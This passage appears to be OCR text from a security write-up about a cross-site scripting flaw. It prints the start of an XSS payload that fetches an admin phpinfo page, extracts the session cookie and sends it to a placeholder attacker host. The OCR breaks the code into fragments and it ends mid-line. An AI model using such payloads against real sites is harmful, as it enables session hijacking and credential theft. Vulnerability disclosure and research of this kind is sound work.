
password hash.
Using these two endpoints it was possible to
create an XSS payload that would exfiltrate the
users password hash and if the user was an
admin also their session cookie:
Copy
<
script
>
var
 xhr1 
=
new
XMLHttpRequest
(
)
;
var
 xhr2 
=
new
XMLHttpRequest
(
)
;
xhr1
.
open
(
'GET'
,
'/admin/phpinfo'
,
true
)
;
xhr1
.
onload
=
function
(
)
{
if
(
xhr1
.
status
==
200
)
{
var
 cookie 
=
 xhr1
.
responseText
.
match
(
/
if
(
cookie
)
{
new
Image
(
)
.
src
=
"https://<ATTACK